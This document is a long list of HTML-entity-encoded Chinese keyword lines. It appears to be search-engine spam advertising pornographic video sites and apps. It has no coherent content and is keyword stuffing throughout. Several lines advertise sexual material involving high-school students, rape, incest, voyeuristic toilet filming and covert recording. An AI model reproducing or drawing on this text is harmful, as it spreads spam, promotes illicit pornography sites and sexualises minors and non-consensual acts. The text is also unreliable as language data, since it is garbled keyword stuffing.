&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x789F;&#x7247;60&#x5206;&#x949F;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7F51;&#x7AD9;
&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x725B;&#x97AD;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;a&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x4F1A;&#x6240;&#x5AD6;&#x5993;4k&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4F20;&#x5A92;91&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;
&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;
&#x9EC4;&#x8272;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E3B;&#x64AD;&#x65E0;&#x5957;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x6700;&#x65B0;&#x7684;
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6027;&#x5974;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x554A;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x8D44;&#x6E90;
&#x7F9E;&#x803B;&#x6346;&#x7ED1;&#x6298;&#x78E8;&#x8C03;&#x6559;&#x767D;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x7F51;
&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1314
&#x7F8E;&#x5973;&#x5927;&#x8272;&#x5927;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x6210;&#x8089;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5BF9;&#x767D;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x97E9;&#x56FD;r&#x7EA7;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x56FD;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6210;a&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#xFF01;
99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E0D;&#x5361;
&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x6F6E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;77&#x7F8E;&#x8272;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x767D;&#x4E1D;&#x889C;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;
&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x5A6C;&#x4F26;v&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x7C89;&#x5AE9;&#x65E0;&#x5957;&#x7B2C;&#x4E00;&#x6B21;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777777
&#x6B27;&#x7F8E;&#x6027;XXXXX&#x6781;&#x54C1;&#x5C11;&#x5987;
91&#x65E0;&#x7801;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x7684;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65A9;
&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6FC0;&#x60C5;
&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6C38;&#x4E45;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x6C38;&#x4E45;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;777777
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E09;&#x7EA7;&#x7247;&#x5927;&#x5168;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6027;&#x7231;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x903C;
&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;12345
&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;xxxx&#x505A;&#x53D7;3d
&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;1&#x9875;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x56FD;&#x81EA;&#x4EA7;&#x556A;&#x5728;&#x7EBF;&#x742A;&#x742A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x56FD;&#x4EA7;&#x4E8C;&#x56FD;&#x4E09;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x62A4;&#x58EB;h&#x7248;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x55B7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EB2;&#x5B50;&#x4E71;&#x5B50;&#x4F26;
&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x5929;&#x5929;&#x64CD;&#x89C6;&#x9891;&#x591C;&#x591C;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;xx&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;
99&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x5728;&#x7EBF;&#x83B7;&#x53D6;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7EFC;&#x5408;A&#x2164;&#x7535;&#x5F71;
&#x4E45;&#x4E45;9&#x7CBE;&#x54C1;&#x533A;
&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5395;&#x6240;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;A&#x2164;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;A&#x7EA7;A&#x2164;99&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x6309;&#x6469;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x7F51;
&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x61BF;&#x60C5;&#x4E94;&#x6708;&#x4E01;&#x9999;
&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x7247;
&#x5929;&#x5929;&#x64CD;&#x7A74;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;
&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7684;
&#x6B27;&#x7F8E;&#x7C97;&#x66B4;&#x8FDB;&#x5165;&#x8E42;&#x8E8F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6027;&#x8272;?&#x2164;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E13;&#x533A;
&#x514D;&#x8D39;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E00;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;
&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;&#x4EBA;
13y0u&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx88
99&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E8C;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E30;&#x6EE1;XXXXX18
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;aaaa&#x7247;
&#x73A9;&#x5F04;japan&#x767D;&#x5AE9;&#x5C11;&#x5987;hd
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x89C6;&#x9891;
6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5154;&#x8D39;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x65E0;&#x5E7F;&#x544A;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;
&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x53E6;&#x7C7B;av&#x65E0;&#x7801;
&#x529E;&#x516C;&#x5BA4;&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;XXXX&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x798F;&#x5229;A
&#x60C5;&#x8DA3;&#x6700;&#x65B0;&#x5C0F;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;
4399&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x5F71;&#x9662;95
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9ED1;&#x4EBA;&#x9EC4;&#x7247;a&#x9EC4;&#x7247;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;&#x7F51;&#x7AD9;
&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x5BC6;&#x6843;AV
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x81EA;99
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6EE1;18&#x4F60;&#x61C2;&#x7684;
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x6BDB;&#x7247;
&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x770B;
&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;yw&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;the
2025&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x65E5;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x7CBE;&#x5F69;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x601D;&#x601D;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x53D8;&#x6001;&#x81EA;&#x62CD;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E86;v
&#x65E5;&#x97E9;AV&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;
&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;97&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x9752;&#x8349;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x5927;&#x9053;
&#x56FD;&#x4EA7;&#x533A;91&#x6851;&#x62FF;&#x4F1A;&#x6240;&#x6280;&#x5E08;
&#x65E5;&#x672C;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x539F;&#x521B;
&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;
&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x767D;&#x6D46;&#x6D41;&#x51FA;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x4E5B;&#x65B9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99&#x91CE;&#x5916;
&#x6027;&#x591A;&#x591A;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E71;&#x5A6C;AV&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4EBA;
&#x73A9;&#x5F04;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7CFB;&#x5217;AV&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5927;&#x4E73;&#x4E2D;&#x5728;&#x7EBF;&#x89C6;&#x9891;
99&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;68
91&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x79D8;&#x5165;&#x53E3;&#x9EBB;&#x8C46;
377p&#x7C89;&#x5AE9;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x77ED;&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x4E0B;&#x8F7D;&#x5927;&#x5168;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;
&#x8C46;&#x8C46;&#x65E5;&#x8BB0;&#x9EBB;&#x8C46;&#x4E0B;&#x8F7D;&#x514D;&#x8D39;&#x7248;&#x4E0B;&#x8F7D;
&#x5168;&#x90E8;&#x5B55;&#x5987;&#x6BDB;&#x7247;&#x4E30;&#x6EE1;&#x5B55;&#x5987;&#x5B55;&#x4EA4;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x811A;&#x4EA4;&#x8DB3;&#x4EA4;&#x4E5D;&#x8272;&#x7F51;
